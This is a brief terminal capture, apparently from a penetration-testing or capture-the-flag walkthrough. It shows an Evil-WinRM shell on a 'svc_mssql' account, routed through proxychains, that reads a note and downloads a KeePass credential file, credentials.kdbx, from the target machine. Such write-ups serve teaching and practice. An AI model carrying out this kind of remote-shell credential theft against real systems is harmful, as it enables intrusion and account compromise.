 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/8/2020  10:12 PM           2286 credentials.kdbx
-a----        4/30/2021  10:39 AM             93 note.txt
*Evil-WinRM* PS C:\Users\svc_mssql\Desktop> type note.txt
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
Long running MSSQL Proxies can cause issues.  Please switch to SSH after gettin
g credentials.
*Evil-WinRM* PS C:\Users\svc_mssql\Desktop> download credentials.kdbx credentia
ls.kdbx
Info: Downloading credentials.kdbx to credentials.kdbx
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:5985  ...  OK
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_mssql\Desktop>